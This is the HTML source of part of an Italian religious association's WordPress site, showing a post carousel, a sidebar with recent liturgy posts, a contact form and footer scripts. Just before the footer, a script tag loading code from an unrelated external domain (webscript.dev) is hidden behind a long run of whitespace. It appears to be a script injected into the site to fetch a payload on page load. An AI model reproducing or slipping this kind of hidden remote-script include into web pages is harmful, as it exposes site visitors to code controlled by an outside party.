		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-26-ottobre-2025/"_self>La parola si fa carne <br>Domenica 26 ottobre 2025</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">26 ottobre 2025</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-26-ottobre-2025/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2021/02/SAN-GABRIELE-passionisti-itri-800x602.jpg" width="500" height="383" alt="Maria la tenda abitata da San Gabriele &#8211; Giubileo per il centenario della canonizzazione di San Gabriele" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/maria-la-tenda-abitata-da-san-gabriele-giubileo-per-il-centenario-della-canonizzazione-di-san-gabriele/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/maria-la-tenda-abitata-da-san-gabriele-giubileo-per-il-centenario-della-canonizzazione-di-san-gabriele/"_self>Maria la tenda abitata da San Gabriele &#8211; Giubileo per il centenario della canonizzazione di San Gabriele</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">26 febbraio 2021</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/maria-la-tenda-abitata-da-san-gabriele-giubileo-per-il-centenario-della-canonizzazione-di-san-gabriele/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2021/02/Copertina-06.11.2020_page-0001-e1614258764681.jpg" width="500" height="383" alt="Presentazione del Libro:  “Tendopoli, una famiglia un solo amore!”" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/presentazione-del-libro-tendopoli-una-famiglia-un-solo-amore/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/presentazione-del-libro-tendopoli-una-famiglia-un-solo-amore/"_self>Presentazione del Libro:  “Tendopoli, una famiglia un solo amore!”</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">25 febbraio 2021</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/presentazione-del-libro-tendopoli-una-famiglia-un-solo-amore/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2020/08/IMG-20200829-WA0041.jpg" width="500" height="383" alt="Si chiude oggi la #virtualtend" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/5700-2/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/5700-2/"_self>Si chiude oggi la #virtualtend</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">29 agosto 2020</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/5700-2/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-18.46.09.jpeg" width="500" height="383" alt="La VirtualTend entra nel Vivo" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/la-virtualtend-entra-nel-vivo/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/la-virtualtend-entra-nel-vivo/"_self>La VirtualTend entra nel Vivo</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">28 agosto 2020</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/la-virtualtend-entra-nel-vivo/#respond">0 Commenti</a></span></div></div></li></ul><div class="fusion-carousel-nav"><span class="fusion-nav-prev"></span><span class="fusion-nav-next"></span></div></div></div></div>
								</div>
					</div>
	<div id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area" style="float: right;">
			<div id="recent-posts-4" class="widget widget_recent_entries">		<div class="heading"><h4 class="widget-title">Articoli recenti</h4></div>		<ul>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-18-gennaio-2026/">La parola si fa carne <br>Domenica 18 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-11-gennaio-2026/">La parola si fa carne <br>Domenica 11 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-4-gennaio-2026/">La parola si fa carne <br>Domenica 4 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-28-dicembre-2025/">La parola si fa carne <br>Domenica 28 dicembre 2025</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/novena-di-natale/">Novena di Natale</a>
						</li>
				</ul>
		</div>		<div id="tribe-events-list-widget-5" class="widget tribe-events-list-widget"><div class="heading"><h4 class="widget-title">Prossimi eventi</h4></div>	<p>Non ci sono eventi in arrivo al momento.</p>
</div><div id="text-3" class="widget widget_text"><div class="heading"><h4 class="widget-title">Richiedi informazioni</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1923-o1" lang="it-IT" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/i-tg-dell11-08-2016/#wpcf7-f1923-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1923" />
<input type="hidden" name="_wpcf7_version" value="4.4.2" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1923-o1" />
<input type="hidden" name="_wpnonce" value="414240e2a0" />
</div>
<p>Nome e Cognome (*)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>La tua email (*)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Il tuo messaggio<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><span class="wpcf7-form-control-wrap Autorizzotrattamentodatipersonali"><input type="checkbox" name="Autorizzotrattamentodatipersonali" value="1" class="wpcf7-form-control wpcf7-acceptance" aria-invalid="false" /></span> Autorizzo trattamento dati personali</p>
<p>(*) Campi obbligatori</p>
<p><span class="wpcf7-form-control-wrap dynamichidden-nomeprodotto"><input type="hidden" name="dynamichidden-nomeprodotto" value="I TG dell&#039;11.08.2016" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" aria-invalid="false" /></span></p>
<p><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</div></div>
									
				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/it/tendopoli.it.js"></script>
			<div class="fusion-footer">						<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-1 fusion-widget-area">

									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12"><div id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://www.tendopoli.it/"><img src="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/logo_tendopoli-footer-6.png" alt="Logo Tendopoli di San Gabriele" width="300" height="66" /></a>
<br />
<p>TENDOPOLI SAN GABRIELE ETS</br>
Santuario San Gabriele - Isola del Gran Sasso d’Italia (TE)</br>Codice Fiscale: 92025350676</p></div></div>
		<div style="clear:both;"></div></div></div>
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
											<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div><center>Copyright 2016 Tendopoli.it | All Rights Reserved | <a href="http://www.tendopoli.it/cookie-policy">Cookie Policy</a></center></div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_self" href="mailto:webtend@tendopoli.it" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
								</div> <!-- fusion-footer -->
						</div> <!-- wrapper -->

		
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.tendopoli.it\/wp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"admin_ajax":"https:\/\/www.tendopoli.it\/wp\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"d3c07c1720","protocol":"1","theme_url":"https:\/\/www.tendopoli.it\/wp\/wp-content\/themes\/Avada\/Avada","dropdown_goto":"Vai a...","mobile_nav_cart":"Carrello","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>Tutti<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Caricamento del successivo gruppo di post...<\/em>","portfolio_loading_text":"<em>Caricamento degli elementi del Portfolio...<\/em>","faqs_loading_text":"<em>Caricamento degli argomenti delle FAQ...<\/em>","order_actions":"Dettagli","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"","blog_pagination_type":"Infinite Scroll","body_font_size":"15","carousel_speed":"2500","content_break_point":"800","custom_icon_image_retina":"","disable_mobile_animate_css":"1","disable_mobile_image_hovers":"0","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"","header_padding_top":"","header_position":"Top","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.9","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-black","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Center","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100px","mobile_menu_design":"modern","nav_height":"40","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"1","status_lightbox":"0","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"10000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"4","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/main.min.js?ver=3.9.3' async ></script> 
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>
